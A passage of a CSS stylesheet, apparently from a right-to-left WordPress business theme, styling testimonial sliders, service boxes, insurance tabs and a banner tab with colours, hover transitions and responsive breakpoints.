  .testimonial-box-layout9-new .slide-content.media-body {
    padding-right: 0;
    margin-right: 0;
  }
}
.testimonial-box-layout9-new .media-body-footer {
  border-right: 3px solid #ee212b;
  padding-right: 15px;
  line-height: 24px;
}
.testimonial-box-layout9-new .media-body-footer .item-title {
  margin-bottom: 0;
  font-size: 20px;
  color: #393738;
  line-height: 1;
  margin-bottom: 5px;
}
/* Home Page 5 Testimonial */
.testimonial-box-layout10 {
  margin-bottom: 50px;
  padding: 0 15px;
  margin-top: 30px;
}
.testimonial-box-layout10 .item-img {
  margin-bottom: 25px;
  position: relative;
  z-index: 5;
}
.testimonial-box-layout10 .item-img img {
  border-radius: 50%;
  height: 70px;
  width: 70px;
}
.testimonial-box-layout10 .item-img:before {
    content: "";
    background: url("../img/shape35.png");
    position: absolute;
    top: -30px;
    right: -5px;
    transform: rotate(-10deg);
    z-index: -5;
}
.testimonial-box-layout10 .item-img:after {
    content: "";
    background: url("../img/shape36.png");
    position: absolute;
    top: 0px;
    left: 160px;
    transform: rotate(-130deg);
    z-index: -6;
}
.testimonial-box-layout10 .item-img:before,
.testimonial-box-layout10 .item-img:after{
  border-radius: 50%;
  width: 70px;
  height: 70px;
}
/*.testimonial-box-layout10 .item-img .shape-img1 {
  position: absolute;
  top: -30px;
  left: -5px;
  transform: rotate(10deg);
  z-index: -4;
}
@media only screen and (max-width: 1199px) {
  .testimonial-box-layout10 .item-img .shape-img1 {
    display: none;
  }
}
.testimonial-box-layout10 .item-img .shape-img2 {
  position: absolute;
  top: 0px;
  right: 140px;
  transform: rotate(45deg);
  z-index: -3;
}
@media only screen and (max-width: 1199px) {
  .testimonial-box-layout10 .item-img .shape-img2 {
    display: none;
  }
}*/
.testimonial-box-layout10 .item-icon {
  line-height: 1;
  display: inline-block;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.testimonial-box-layout10 .item-icon i:before {
  color: #e6e6e6;
  font-size: 48px;
}
.testimonial-box-layout10 .item-title {
  font-weight: 600;
  font-size: 20px;
  line-height: 28px;
  margin-bottom: 0px;
  position: relative;
  margin-right: 30px;
}
.testimonial-box-layout10 .item-title:before {
  content: "";
  height: 3px;
  width: 21px;
  background-color: #ee212b;
  position: absolute;
  bottom: 12px;
  right: -30px;
}
.testimonial-box-layout10 .sub-title {
  font-weight: 500;
  font-size: 14px;
  color: #646464;
  line-height: 28px;
  margin-bottom: 7px;
  margin-right: 30px;
  font-family: "Inter", sans-serif;
}
.testimonial-box-layout10:hover .item-icon {
  -webkit-animation: icon_rotateY-1 0.5s forwards linear;
  animation: icon_rotateY-1 0.5s forwards linear;
}
@keyframes icon_rotateY-1 {
  to {
    -webkit-transform: rotateY(-360deg);
    transform: rotateY(-360deg);
  }
}
.testimonial-box-layout10.box-layout2 {
  background: #ffffff;
  margin-left: 0;
  padding: 60px 45px 45px 40px;
  border-radius: 4px;
  text-align: right;
  transition: 0.4s;
  box-shadow: 0px 15px 40px 0px rgba(0, 0, 0, 0.12);
}
.testimonial10-wrap.swiper-container{
  position: inherit;
}
.testimonial10-wrap .navigation {
    position: absolute;
    bottom: 100px;
    left: -119px;
}
.testimonial10-wrap .rt-arrow {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    margin: 0;
    padding: 0;
    display: -ms-inline-flexbox;
    display: inline-flex;
    -ms-flex-align: center;
    align-items: center;
    -ms-flex-pack: center;
    justify-content: center;
    color: #ffffff;
    background: #505050;
    border-radius: 4px;
    border: none;
    height: 50px;
    width: 48px;
    line-height: 4.2;
    transition: all 0.3s ease-out;
    z-index: 1;
    cursor: pointer;
    margin-left: 10px;
}
.testimonial10-wrap .rt-arrow:hover{
  background-color: #ee212b;
}
.testimonial10-wrap .rt-next.rt-arrow{
  right: 0;
}
.testimonial10-wrap .rt-prev.rt-arrow {
  left: 0;
}
.service-box-layout6media {
  background-image: url('../img/years-bg2.png');
  background-size: cover;
  background-repeat: no-repeat;
  color: #fff;
  padding: 15px;
  border-radius: 6px;
}
.service-box-layout6media .item-icon {
  font-size: 60px;
  font-weight: 700;
  line-height: 1;
}
.service-box-layout6media .media {
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
}
.service-box-layout6media .media-body {
  padding-right: 15px;
  margin-right: 0;
}
.service-box-layout6media .media-body p {
  margin-bottom: 0;
  color: #fff;
  line-height: 1.2;
  font-size: 20px;
}
.service-box-layout7media {
  background-color: #ec0101;
  background-image: url('../img/years-bg.png');
  color: #fff;
  padding: 30px 15px;
  border-radius: 6px;
  text-align: center;
  background-size: cover;
  background-position: center;
  background-repeat: no-repeat;
}
.service-box-layout7media .item-icon {
  font-size: 100px;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 5px;
}
.service-box-layout7media p {
  margin-bottom: 0;
  color: #fff;
  line-height: 1.2;
  font-size: 20px;
}
.button6 {
  color: #ffffff;
  transition: all 0.5s;
  border: 1px solid rgba(255, 255, 255, 0.5);
  position: relative;
}
.button6 a {
  color: #333333;
  text-decoration: none;
  display: block;
}
.button6 span {
  z-index: 2;
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
}
.button6::before {
  content: '';
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  z-index: 1;
  opacity: 0;
  background-color: rgba(255, 255, 255, 0.5);
  transition: all 0.4s;
  transform: scale(0.5, 1);
}
.button6:hover::before {
  opacity: 1;
  transform: scale(1, 1);
}
.service-box-layout7-new {
  background-color: #ffffff;
  padding: 28px 34px 28px 30px;
  margin-bottom: 2px;
  transition: all 0.3s ease-out;
  position: relative;
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  -ms-flex-align: end;
      align-items: flex-end;
  border-radius: 6px;
  overflow: hidden;
}
.service-box-layout7-new:after {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  right: 0;
  top: 0;
  background-color: #fff;
  z-index: 3;
  transition: all 0.5s cubic-bezier(0.3, 0.02, 0, 0.6);
}
.service-box-layout7-new:before {
  content: "";
  height: 100%;
  width: 100%;
  position: absolute;
  background-color: rgba(238, 33, 43);
  opacity: .8;
  right: 0;
  top: -100%;
  transition: all 0.5s cubic-bezier(0.3, 0.02, 0, 0.6);
}
.service-box-layout7-new .box-layout7-content {
  position: relative;
  z-index: 9;
}
.service-box-layout7-new .box-layout7-content p {
  line-height: 1.5;
  font-size: 17px;
}
.service-box-layout7-new .item-icon {
  margin-bottom: 0;
  line-height: 1;
  list-style: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  padding-right: 0;
  margin-right: 0;
  margin-top: 30px;
  -ms-flex-align: center;
      align-items: center;
}
.service-box-layout7-new .item-icon i {
  color: #b6b6b6;
  transition: all 0.3s ease-out;
  margin-top: 14px;
  display: block;
}
.service-box-layout7-new .item-icon i:before {
  font-size: 54px;
  color: #b6b6b6;
}
.service-box-layout7-new .item-icon li span {
  font-size: 30px;
  color: #b6b6b6;
}
.service-box-layout7-new .item-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 20px;
  position: relative;
  padding-bottom: 15px;
  transition: all 0.5s ease-out;
}
.service-box-layout7-new .item-title a {
  color: #393738;
  transition: all 0.5s ease-out;
}
.service-box-layout7-new .item-title:after {
  content: "";
  height: 4px;
  width: 28px;
  background-color: #ee212b;
  position: absolute;
  bottom: 0;
  right: 0;
  transition: all 0.5s ease-out;
}
.service-box-layout7-new .item-btn {
  font-size: 14px;
  font-weight: 700;
  color: #d21c1d;
  letter-spacing: 1px;
  transition: all 0.5s ease-out;
}
.service-box-layout7-new .item-btn i {
  font-size: 16px;
  margin-right: 8px;
  color: #ee212b;
  transition: all 0.5s ease-out;
}
.service-box-layout7-new:hover {
  box-shadow: 0px 0px 57px 0px rgba(0, 0, 0, 0.2);
  color: #fff;
}
.service-box-layout7-new:hover:after {
  top: 100%;
}
.service-box-layout7-new:hover:before {
  top: 0;
}
.service-box-layout7-new:hover p {
  color: #fff;
}
.service-box-layout7-new:hover .item-icon i:before {
  color: #fff;
}
.service-box-layout7-new:hover .item-icon li span {
  color: #ffffff;
}
.service-box-layout7-new:hover .item-title {
  color: #fff;
}
.service-box-layout7-new:hover .item-title a {
  color: #fff;
}
.service-box-layout7-new:hover .item-title:after {
  background-color: #ffffff;
}
.service-box-layout7-new:hover .item-btn {
  color: #fff;
}
.service-box-layout7-new:hover .item-btn:hover {
  color: #fff;
}
.service-box-layout7-new:hover .item-btn:hover i {
  margin-right: 12px;
}
/* Service Layout 8 */
.service-box-layout8 {
  padding: 55px 45px 45px 45px;
  margin-bottom: 30px;
  text-align: center;
  z-index: 5;
  transition: all 0.3s ease-in-out;
  position: relative;
  border-radius: 6px;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
  background-size: cover;
  background-position: center center;
}
.service-box-layout8:hover {
  border-radius: 6px;
}
.service-box-layout8:hover:before {
  visibility: visible;
  opacity: 1;
  height: 100%;
}
.service-box-layout8:hover:after {
  height: 0;
}
.service-box-layout8:hover .item-icon {
  background-color: #ffffff;
}
.service-box-layout8:hover .item-icon .glyph-icon i:before {
  color: #ee212b;
}
.service-box-layout8:hover p {
  color: #ffffff;
}
.service-box-layout8:after {
  content: "";
  height: 100%;
  width: 100%;
  background: #393939;
  position: absolute;
  right: 0;
  bottom: 0;
  opacity: 0.95;
  z-index: -2;
  transition: all 0.3s ease-in-out;
  border-radius: 6px;
}
.service-box-layout8:before {
  content: "";
  height: 0;
  width: 100%;
  background-color: rgba(244, 49, 39, 0.9);
  position: absolute;
  top: 0px;
  right: 0px;
  left: 0;
  border: none;
  z-index: -5;
  visibility: hidden;
  transition: all 0.3s ease-in-out;
  border-radius: 6px;
}
.service-box-layout8 .item-icon {
  margin-bottom: 14px;
  z-index: 5;
  height: 80px;
  width: 80px;
  background-color: #ee212b;
  border: none;
  border-radius: 50%;
  display: inline-block;
  line-height: 80px;
  transition: all 0.3s ease-in-out;
}
.service-box-layout8 .item-icon .glyph-icon i:before {
  font-size: 40px;
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.service-box-layout8 .item-title {
  font-size: 24px;
  line-height: 46px;
  font-weight: 700;
  margin-bottom: 0px;
}
.service-box-layout8 .item-title a {
  color: #ffffff;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -ms-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
  transition: all 0.3s ease-out;
}
.service-box-layout8 p {
  color: #bababa;
  margin-bottom: 0;
  transition: all 0.3s ease-in-out;
  line-height: 28px;
}
@keyframes toBottomFromTop {
  49% {
    transform: translateY(100%);
  }
  50% {
    opacity: 0;
    transform: translateY(-100%);
  }
  51% {
    opacity: 1;
  }
}
.widget_roofix_service_navigation_sidebar ul.menu li {
  padding: 0;
  margin: 0 0 5px 0;
  border: none;
  padding-right: 0 !important;
  font-size: 18px;
}
.widget_roofix_service_navigation_sidebar ul.menu li a {
  color: #393738;
  font-weight: 500;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: justify;
      justify-content: space-between;
  background-color: #f5f5f5;
  padding: 15px 26px 15px 20px;
  border-radius: 4px;
}
.widget_roofix_service_navigation_sidebar ul.menu li a span {
  overflow: hidden;
  width: 26px;
  height: 26px;
  background: #aaaaaa;
  border-radius: 50%;
  display: -ms-inline-flexbox;
  display: inline-flex;
  margin-right: 12px;
  text-align: center;
  -ms-flex-pack: center;
      justify-content: center;
  -ms-flex-align: center;
      align-items: center;
  position: relative;
  transition: all 0.3s ease-out;
}
.widget_roofix_service_navigation_sidebar ul.menu li a span:after {
  content: "";
  height: 2px;
  width: 100%;
  position: absolute;
  right: -50%;
  top: 50%;
  transform: translateY(-50%);
  transition: all 0.3s ease-out;
  background-color: #fff;
  z-index: 2;
}
.widget_roofix_service_navigation_sidebar ul.menu li a span i {
  transition: all 0.3s ease-out;
}
.widget_roofix_service_navigation_sidebar ul.menu li a span i {
  color: #fff;
}
.widget_roofix_service_navigation_sidebar ul.menu li a:hover {
  color: #ee212b;
}
.widget_roofix_service_navigation_sidebar ul.menu li a:hover span {
  background: #ee212b;
}
.widget_roofix_service_navigation_sidebar ul.menu li a:hover span i {
  margin-right: 5px;
}
/*-------------------------------------
#. EL: Insurance Tab
---------------------------------------*/
.rtin-insurance-tab .rtin-item {
  position: relative;
  margin-bottom: 30px;
}
.rtin-insurance-tab .rtin-item .rtin-img {
  border-radius: 6px;
  overflow: hidden;
}
.rtin-insurance-tab .rtin-item .rtin-img img {
  border-radius: 6px;
}
.rtin-insurance-tab .rtin-item .rtin-content {
  background-color: #ffffff;
}
.rtin-insurance-tab .rtin-item .rtin-content .rtin-text {
  position: relative;
  height: 100%;
  z-index: 0;
  padding: 25px 40px 30px 30px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.rtin-insurance-tab .rtin-item .rtin-content .rtin-text:before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: #ffffff;
  border-radius: 0 10px 10px 0;
  -webkit-clip-path: polygon(0 0, 100% 0, 70% 100%, 0% 100%);
  clip-path: polygon(0 0, 100% 0, 70% 100%, 0% 100%);
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
}
.rtin-insurance-tab .rtin-item .rtin-content .rtin-title {
  display: block;
  position: relative;
  color: #393738;
  font-size: 30px;
  font-weight: 700;
  line-height: 1.4;
  z-index: 2;
}
.rtin-insurance-tab .rtin-item ul {
  margin: 0;
  padding: 0;
  list-style: none;
  clear: both;
  overflow: hidden;
}
.rtin-insurance-tab .rtin-item ul li {
  font-size: 15px;
  font-weight: 600;
  text-align: right;
  color: #707173;
  padding-right: 30px;
  position: relative;
  margin-bottom: 8px;
}
.rtin-insurance-tab .rtin-item ul li:last-child {
  margin-bottom: 0;
}
.rtin-insurance-tab .rtin-item ul li:after {
  content: "\f058";
  font-family: 'Font Awesome 5 Free';
  font-size: 18px;
  font-weight: 600;
  color: #ee212b;
  position: absolute;
  top: 0;
  right: 0;
}
.rtin-insurance-tab .rtin-item .insur-tab-more {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  border: none;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 500;
  color: #ffffff;
  margin-top: 15px;
  padding: 20px 22px;
  background-color: #ee212b;
  line-height: 1.6;
  letter-spacing: 1px;
  transition: all 0.3s ease-in-out;
  box-shadow: 0 12px 40px 0 rgba(0, 0, 0, 0.27);
}
.rtin-insurance-tab .rtin-item .insur-tab-more:hover {
  background-color: #00449e;
}
.rtin-insurance-tab .rtin-item .insur-tab-more span {
  padding: 0 10px;
}
.rtin-insurance-tab .rtin-item .insur-tab-more i {
  font-size: 20px;
}
.rtin-insurance-tab .nav-tabs {
  border-bottom: none;
  -ms-flex-pack: distribute;
      justify-content: space-around;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: 0;
  margin-left: 0;
  margin-bottom: 40px;
  position: relative;
  background-image: url('../img/scl.png');
  background-repeat: repeat-x;
  background-position: bottom;
}
.rtin-insurance-tab .nav-tabs:after {
  content: "";
  width: 0;
  height: 0;
  border-right: 10px solid #393738;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  position: absolute;
  top: 46%;
  left: 0;
  transition: all 0.3s ease-in-out;
  z-index: 99;
}
.rtin-insurance-tab .nav-tabs:before {
  content: "";
  width: 0;
  height: 0;
  border-left: 10px solid #393738;
  border-top: 8px solid transparent;
  border-bottom: 8px solid transparent;
  position: absolute;
  top: 46%;
  right: 0;
  transition: all 0.3s ease-in-out;
  z-index: 99;
}
.rtin-insurance-tab .nav-tabs .nav-item {
  position: relative;
  z-index: 9;
  margin-bottom: 26px;
}
.rtin-insurance-tab .nav-tabs .nav-item a {
  border: 2px solid rgba(255, 255, 255, 0.5);
  border-radius: 4px;
  text-align: center;
  background-color: transparent;
  padding: 0 0 23px 0;
  position: relative;
  display: block;
  color: #707173;
  font-weight: 600;
}
.rtin-insurance-tab .nav-tabs .nav-item a:before {
  content: "";
  width: 10px;
  height: 10px;
  background-color: #797979;
  position: absolute;
  bottom: 5px;
  right: 0;
  left: 0;
  margin: 0 auto;
  transition: all 0.3s ease-in-out;
  border-radius: 50%;
  z-index: 3;
}
.rtin-insurance-tab .nav-tabs .nav-item a:after {
  content: "";
  width: 20px;
  height: 20px;
  border: 2px solid #b7b7b7;
  position: absolute;
  bottom: 0;
  right: 0;
  left: 0;
  margin: 0 auto;
  transition: all 0.3s ease-in-out;
  border-radius: 50%;
  background-color: #fff;
}
.rtin-insurance-tab .nav-tabs .nav-item span {
  display: block;
}
.rtin-insurance-tab .nav-tabs .nav-item a i {
  display: inline-block;
  margin-bottom: 6px;
  font-size: 50px;
  color: #ee212b;
  line-height: 1;
  transition: all 0.3s ease-in-out;
}
.rtin-insurance-tab .nav-tabs .nav-item a i:before {
  font-size: 50px;
}
.rtin-insurance-tab .nav-tabs .nav-item a:hover,
.rtin-insurance-tab .nav-tabs .nav-item a.active {
  color: #ee212b;
}
.rtin-insurance-tab .nav-tabs .nav-item a:hover span,
.rtin-insurance-tab .nav-tabs .nav-item a.active span {
  color: #393738;
}
.rtin-insurance-tab .nav-tabs .nav-item a:hover:before,
.rtin-insurance-tab .nav-tabs .nav-item a.active:before {
  background-color: #ee212b;
}
.rtin-insurance-tab .nav-tabs .nav-item a:hover:after,
.rtin-insurance-tab .nav-tabs .nav-item a.active:after {
  border: 2px solid #ee212b;
}
.rtin-insurance-tab .nav-tabs .nav-item a:hover i,
.rtin-insurance-tab .nav-tabs .nav-item a.active i {
  color: #ffffff;
}
@media (max-width: 1199px) {
  .rtin-insurance-tab .rtin-item .insur-tab-more {
    margin-top: 0;
  }
  .rtin-insurance-tab .rtin-item .rtin-content .rtin-text {
    padding-top: 20px;
  }
}
@media (max-width: 991px) {
  .rtin-insurance-tab .rtin-item .rtin-content {
    width: 100%;
    position: relative;
  }
  .rtin-insurance-tab .rtin-item .rtin-content .rtin-text p {
    width: 100%;
  }
  .rtin-insurance-tab .rtin-item .insur-tab-more {
    margin-top: 0;
  }
  .rtin-insurance-tab .rtin-item .rtin-content .rtin-text {
    padding-top: 25px;
  }
  .rtin-insurance-tab .rtin-item .rtin-img img {
    border-radius: 10px 10px 0 0;
  }
  .rtin-insurance-tab .rtin-item .rtin-content .rtin-text:before {
    border-radius: 0 0 10px 10px;
    -webkit-clip-path: none;
            clip-path: none;
  }
  .rtin-insurance-tab .rtin-item .rtin-content .rtin-text:after {
    display: none;
  }
  .rtin-insurance-tab .nav-tabs {
    margin-left: -10px;
    margin-right: -10px;
  }
  .rtin-insurance-tab .nav-tabs .nav-item {
    padding-left: 10px;
    padding-right: 10px;
  }
  .rtin-insurance-tab .nav-tabs .nav-item a i:before {
    font-size: 40px;
  }
}
@media (max-width: 767px) {
  .rtin-insurance-tab .rtin-item .rtin-content .rtin-text {
    padding: 30px;
  }
  .rtin-insurance-tab .rtin-item .rtin-content .rtin-title {
    font-size: 24px;
  }
}
@media (max-width: 575px) {
  .rtin-insurance-tab .nav-tabs {
    margin-left: -5px;
    margin-right: -5px;
  }
  .rtin-insurance-tab .nav-tabs .nav-item {
    padding-left: 5px;
    padding-right: 5px;
  }
  .rtin-insurance-tab .nav-tabs .nav-item a i:before {
    font-size: 30px;
  }
  .rtin-insurance-tab .nav-tabs .nav-item a {
    padding-right: 8px;
    padding-left: 8px;
  }
  .rtin-insurance-tab .rtin-item .insur-tab-more {
    font-size: 14px;
    padding: 18px 12px;
    letter-spacing: 0px;
  }
}
.rtin-insurance-tab .tab-content {
  background-color: #fff;
}
/*-------------------------------------
#. EL: Insurance Tab 2
---------------------------------------*/
.rtin-insurance-tab2 .rtin-item {
  position: relative;
  margin-bottom: 30px;
}
.rtin-insurance-tab2 .rtin-item .rtin-img img {
  border-radius: 10px;
}
.rtin-insurance-tab2 .rtin-item .rtin-content {
  position: absolute;
  top: 0;
  right: 0;
  width: 42%;
  height: 100%;
  z-index: 2;
}
.rtin-insurance-tab2 .rtin-item .rtin-content .rtin-text {
  position: relative;
  height: 100%;
  z-index: 0;
  padding: 25px 40px 30px 30px;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
      align-items: center;
}
.rtin-insurance-tab2 .rtin-item .rtin-content .rtin-text:before {
  content: "";
  height: 100%;
  width: 100%;
  background-color: #ffffff;
  border-radius: 0 10px 10px 0;
  -webkit-clip-path: polygon(0 0, 100% 0, 70% 100%, 0% 100%);
  clip-path: polygon(0 0, 100% 0, 70% 100%, 0% 100%);
  position: absolute;
  top: 0;
  bottom: 0;
  right: 0;
  z-index: -1;
}
.rtin-insurance-tab2 .rtin-item .rtin-content .rtin-text:after {
  position: absolute;
  top: 0;
  left: -80px;
  z-index: -2;
}
.rtin-insurance-tab2 .rtin-item .rtin-content .rtin-title {
  display: block;
  position: relative;
  color: #393738;
  font-size: 30px;
  font-weight: 700;
  margin-bottom: 30px;
  padding-bottom: 15px;
  line-height: 1.4;
  z-index: 2;
}
.rtin-insurance-tab2 .rtin-item .rtin-content .rtin-title:after {
  content: "";
  height: 5px;
  width: 34px;
  background-color: #00449e;
  border-radius: 4px;
  position: absolute;
  bottom: 0;
  right: 1px;
}
.rtin-insurance-tab2 .rtin-item .rtin-content .rtin-text p {
  width: 70%;
}
.rtin-insurance-tab2 .rtin-item ul {
  margin: 25px 0 30px;
  padding: 0;
  list-style: none;
  clear: both;
  overflow: hidden;
}
.rtin-insurance-tab2 .rtin-item ul li {
  font-size: 16px;
  font-weight: 500;
  text-align: right;
  color: #393738;
  padding-right: 30px;
  position: relative;
  margin-bottom: 8px;
}
.rtin-insurance-tab2 .rtin-item ul li:last-child {
  margin-bottom: 0;
}
.rtin-insurance-tab2 .rtin-item ul li:after {
  content: "\f058";
  font-family: 'Font Awesome 5 Free';
  font-size: 18px;
  font-weight: 600;
  color: #ee212b;
  position: absolute;
  top: 0;
  right: 0;
}
.rtin-insurance-tab2 .rtin-item .insur-tab-more {
  display: -ms-inline-flexbox;
  display: inline-flex;
  -ms-flex-align: center;
      align-items: center;
  border: none;
  border-radius: 4px;
  font-size: 14px;
  font-weight: 500;
  color: #ffffff;
  margin-top: 15px;
  padding: 20px 22px;
  background-color: #ee212b;
  line-height: 1.6;
  letter-spacing: 1px;
  transition: all 0.3s ease-in-out;
  box-shadow: 0 12px 40px 0 rgba(0, 0, 0, 0.27);
}
.rtin-insurance-tab2 .rtin-item .insur-tab-more:hover {
  background-color: #00449e;
}
.rtin-insurance-tab2 .rtin-item .insur-tab-more span {
  padding: 0 10px;
}
.rtin-insurance-tab2 .rtin-item .insur-tab-more i {
  font-size: 20px;
}
.rtin-insurance-tab2 .nav-tabs {
  border-bottom: none;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-left: -17px;
  margin-right: -17px;
}
.rtin-insurance-tab2 .nav-tabs .nav-item {
  -ms-flex: 0 0 16.666666%;
  flex: 0 0 16.666666%;
  max-width: 16.666666%;
  position: relative;
  width: 100%;
  padding-left: 17px;
  padding-right: 17px;
}
.rtin-insurance-tab2 .nav-tabs .nav-item a {
  border: 2px solid rgba(255, 255, 255, 0.5);
  border-radius: 4px;
  text-align: center;
  background-color: transparent;
  padding: 22px 10px 16px;
  position: relative;
  display: block;
  color: #ffffff;
}
.rtin-insurance-tab2 .nav-tabs .nav-item a:before {
  content: "";
  width: 0;
  height: 0;
  border-bottom: 12px solid #ee212b;
  border-right: 10px solid transparent;
  border-left: 10px solid transparent;
  position: absolute;
  top: -14px;
  right: 0;
  left: 0;
  margin: 0 auto;
  visibility: hidden;
  opacity: 0;
  transition: all 0.3s ease-in-out;
}
.rtin-insurance-tab2 .nav-tabs .nav-item a.active:before {
  visibility: visible;
  opacity: 1;
}
.rtin-insurance-tab2 .nav-tabs .nav-item span {
  display: block;
}
.rtin-insurance-tab2 .nav-tabs .nav-item a i {
  display: inline-block;
  margin-bottom: 6px;
  font-size: 50px;
  color: #ee212b;
  line-height: 1;
  transition: all 0.3s ease-in-out;
}
.rtin-insurance-tab2 .nav-tabs .nav-item a i:before {
  font-size: 50px;
}
.rtin-insurance-tab2 .nav-tabs .nav-item a:hover,
.rtin-insurance-tab2 .nav-tabs .nav-item a.active {
  background-color: #ee212b;
  border-color: #ee212b;
  box-shadow: 0 24px 40px 0 rgba(0, 0, 0, 0.19);
}
.rtin-insurance-tab2 .nav-tabs .nav-item a:hover i,
.rtin-insurance-tab2 .nav-tabs .nav-item a.active i {
  color: #ffffff;
}
@media (max-width: 1199px) {
  .rtin-insurance-tab2 .rtin-item .rtin-content {
    width: 60%;
  }
  .rtin-insurance-tab2 .rtin-item .rtin-content .rtin-text p {
    width: 88%;
  }
  .rtin-insurance-tab2 .rtin-item .insur-tab-more {
    margin-top: 0;
  }
  .rtin-insurance-tab2 .rtin-item .rtin-content .rtin-text {
    padding-top: 20px;
  }
}
@media (max-width: 991px) {
  .rtin-insurance-tab2 .rtin-item .rtin-content {
    width: 100%;
    position: relative;
  }
  .rtin-insurance-tab2 .rtin-item .rtin-content .rtin-text p {
    width: 100%;
  }
  .rtin-insurance-tab2 .rtin-item .insur-tab-more {
    margin-top: 0;
  }
  .rtin-insurance-tab2 .rtin-item .rtin-content .rtin-text {
    padding-top: 25px;
  }
  .rtin-insurance-tab2 .rtin-item .rtin-img img {
    border-radius: 10px 10px 0 0;
  }
  .rtin-insurance-tab2 .rtin-item .rtin-content .rtin-text:before {
    border-radius: 0 0 10px 10px;
    -webkit-clip-path: none;
            clip-path: none;
  }
  .rtin-insurance-tab2 .rtin-item .rtin-content .rtin-text:after {
    display: none;
  }
  .rtin-insurance-tab2 .nav-tabs {
    margin-left: -10px;
    margin-right: -10px;
  }
  .rtin-insurance-tab2 .nav-tabs .nav-item {
    padding-left: 10px;
    padding-right: 10px;
  }
  .rtin-insurance-tab2 .nav-tabs .nav-item a i:before {
    font-size: 40px;
  }
}
@media (max-width: 767px) {
  .rtin-insurance-tab2 .nav-tabs .nav-item {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
    margin-bottom: 10px;
  }
  .rtin-insurance-tab2 .rtin-item .rtin-content .rtin-text {
    padding: 30px;
  }
  .rtin-insurance-tab2 .rtin-item .rtin-content .rtin-title {
    font-size: 24px;
  }
}
@media (max-width: 575px) {
  .rtin-insurance-tab2 .nav-tabs {
    margin-left: -5px;
    margin-right: -5px;
  }
  .rtin-insurance-tab2 .nav-tabs .nav-item {
    padding-left: 5px;
    padding-right: 5px;
  }
  .rtin-insurance-tab2 .nav-tabs .nav-item a i:before {
    font-size: 30px;
  }
  .rtin-insurance-tab2 .nav-tabs .nav-item a {
    padding-right: 8px;
    padding-left: 8px;
  }
  .rtin-insurance-tab2 .rtin-item .insur-tab-more {
    font-size: 14px;
    padding: 18px 12px;
    letter-spacing: 0;
  }
}
/*-------------------------------------
#. EL: Banner Tab
---------------------------------------*/
.rtin-banner-tab-layout1 .tab-content {
  background: #000;
}
.rtin-banner-tab-layout1 .tab-content .rtin-item {
  position: relative;
}
.rtin-banner-tab-layout1 .tab-content .rtin-item:after {
  position: absolute;
  content: "";
  right: 0;
  top: 0;
  z-index: 0;
  height: 100%;
  width: 100%;
  background: rgba(0, 0, 0, 0.3);
}
.rtin-banner-tab-layout1 .tab-content .rtin-item .rtin-img {
  height: 100%;
  position: absolute;
}
.rtin-banner-tab-layout1 .tab-content .rtin-item .rtin-img img {
  height: 100%;
  -o-object-fit: cover;
     object-fit: cover;
}
.rtin-banner-tab-layout1 .tab-content .rtin-item .rtin-content {
  position: relative;
  padding: 250px 15px;
  text-align: center;
  z-index: 1;
}
@media (max-width: 1199px) {
  .rtin-banner-tab-layout1 .tab-content .rtin-item .rtin-content {
    padding-top: 200px;
    padding-bottom: 200px;
  }
}
@media (max-width: 991px) {
  .rtin-banner-tab-layout1 .tab-content .rtin-item .rtin-content {
    padding-top: 150px;
    padding-bottom: 150px;
  }
}
@media (max-width: 767px) {
  .rtin-banner-tab-layout1 .tab-content .rtin-item .rtin-content {
    padding-top: 100px;
    padding-bottom: 100px;
  }
}
@media (max-width: 425px) {
  .rtin-banner-tab-layout1 .tab-content .rtin-item .rtin-content {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}
.rtin-banner-tab-layout1 .tab-content .rtin-item .sub_title {
  color: #ffffff;
  font-size: 18px;
  font-weight: 500;
  letter-spacing: 2px;
  margin-bottom: 10px;
  font-family: 'Inter', sans-serif;
}
.rtin-banner-tab-layout1 .tab-content .rtin-item .rtin-title {
  font-size: 72px;
  color: #ffffff;
  line-height: 1.2;
}
@media (max-width: 991px) {
  .rtin-banner-tab-layout1 .tab-content .rtin-item .rtin-title {
    font-size: 58px;
  }
}
@media (max-width: 767px) {
  .rtin-banner-tab-layout1 .tab-content .rtin-item .rtin-title {
    font-size: 48px;
  }
}
@media (max-width: 375px) {
  .rtin-banner-tab-layout1 .tab-content .rtin-item .rtin-title {
    font-size: 36px;
  }
}
.rtin-banner-tab-layout1 .tab-content .rtin-item .rt-slider-button-primary-lg {
  display: inline-block;
  min-width: 190px;
}
.rtin-banner-tab-layout1 .tab-content .rtin-item .rt-slider-button-primary-lg:hover {
  color: #ffffff;
}
